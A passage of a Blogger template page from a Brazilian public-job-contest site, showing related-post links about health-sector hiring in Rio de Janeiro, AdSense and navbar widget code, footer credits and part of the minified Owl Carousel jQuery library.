<img alt=' Hospital São João Batista de Volta Redonda lança concurso com 300 vagas para a área da enfermagem' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTY-7EXW7YfASY9eA2PHHHULtcavCrBDzYGr7xSERDoHBr82Gu3D11tPb0Vf73kYGR_AZJfa49HtQM9iwQFrPLW2privLC6Tzj9sxM3UWczaZ0Tkb99-f22Hx44FZ2ouUtRXo7kDwCFQ3S6jsajgMlAUovQnzWevXm2jJIVrn6Yf5G7uzTnGyZzQlPIsg/s72-c/so_Joo_Batista_2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.concursosrj.com.br/2025/09/hospital-sao-joao-batista-de-volta.html'> Hospital São João Batista de Volta Redonda lança concurso com 300 vagas para a área da enfermagem</a></div>
<div class='item-snippet'>Volta Redonda, RJ  &#8211; A tão aguardada abertura do concurso público para o&#160; Hospital São João Batista (HSJB ) foi confirmada, oferecendo um to...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.concursosrj.com.br/2020/05/ministerio-da-saude-abre-processo.html'>
<img alt='MINISTÉRIO DA SAÚDE abre PROCESSO SELETIVO para CONTRATAÇÃO EMERGENCIAL - 4.117 vagas - Ofertas para o RIO DE JANEIRO -MÉDICOS, ENFERMEIROS, TÉCNICOS EM ENFERMAGEM e ATIVIDADES DE GESTÃO E MANUTENÇÃO - Ofertas para ENSINO MÉDIO e SUPERIOR - Inscrições de 16 até 24/05 - Salários até R$ 11.000,00 - Maiores Informações, CLIQUE AQUI!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7XQVKaOM864O-7utQgxfRSirR_V8N3IMNreBwKUmwRvptiHuujNkaEy6kyCgtT9Fat4h7ofY0-6pZ5_GyeE3VkFR1NsT67-efyF_LysLlU6rC4DFTUCcXMloAepDg2DJ7rRDr4DF5GDY/s72-c/unnamed.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.concursosrj.com.br/2020/05/ministerio-da-saude-abre-processo.html'>MINISTÉRIO DA SAÚDE abre PROCESSO SELETIVO para CONTRATAÇÃO EMERGENCIAL - 4.117 vagas - Ofertas para o RIO DE JANEIRO -MÉDICOS, ENFERMEIROS, TÉCNICOS EM ENFERMAGEM e ATIVIDADES DE GESTÃO E MANUTENÇÃO - Ofertas para ENSINO MÉDIO e SUPERIOR - Inscrições de 16 até 24/05 - Salários até R$ 11.000,00 - Maiores Informações, CLIQUE AQUI!</a></div>
<div class='item-snippet'>    O processo seletivo Ministério da Saúde , no Rio de Janeiro, está com edital publicado , com numeração 3/2020. Com ele, o Ministério da ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.concursosrj.com.br/2019/07/prefeitura-de-porciuncula-rj-abre.html'>
<img alt='PREFEITURA DE PORCIÚNCULA (RJ) abre CONCURSO PÚBLICO - 39 vagas - DIVERSOS CARGOS - Exigência desde o FUNDAMENTAL até o SUPERIOR - Salários até R$ 3.328,45 - Inscrições de 26/07 até 14/08 - Maiores informações, CLIQUE AQUI!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjf_idbl1iDMn6zQbkyw1-qCyHS37qLbKWoMQgnvSN3E1SkHQjVEoEfSdsCPH9wNJ8e03KTb5YnAFZG8x-nsPbwJv9-6H6QypqbvKrUI7-rIBOQ0cuLqTziX1bZaqAh7qv3KpKoAjTgRU/s72-c/117925037679832.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.concursosrj.com.br/2019/07/prefeitura-de-porciuncula-rj-abre.html'>PREFEITURA DE PORCIÚNCULA (RJ) abre CONCURSO PÚBLICO - 39 vagas - DIVERSOS CARGOS - Exigência desde o FUNDAMENTAL até o SUPERIOR - Salários até R$ 3.328,45 - Inscrições de 26/07 até 14/08 - Maiores informações, CLIQUE AQUI!</a></div>
<div class='item-snippet'>       A Prefeitura de Porciúncula, no estado do Rio de Janeiro, torna público edital de abertura de seu concurso  nº 001/2019 que irá preen...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense6'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1884523526759845";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0001";
    google_ad_slot = "1114370157";
    google_ad_width = 300;
    google_ad_height = 600;
</script>
<!-- concursospublicosrj_sidebar2_AdSense6_300x600_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML12'>
<div class='widget-content'>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>
<br/>

<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhi-PqrCNiSX3EK1vL51hGAbN31eMmTgMWvGjGL1h5Ux3ffHDcSepeBQa3fN535PVLcBhIjBoHu1JbUs6vJ8vbRGTyOdwaO-Fao5AFxuXJPNORkSoAnH0LHDe_SkUnIMJ1DlOHpgyBflRaA/s320/LogoTransp.png" />
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recentes</h2>
<div class='widget-content'>
<div id="recentposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Leia também</h2>
<div class='widget-content'>
<div id="randomposts"></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#154F81;' title='Blogger Templates'>MyBloggerThemes</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return 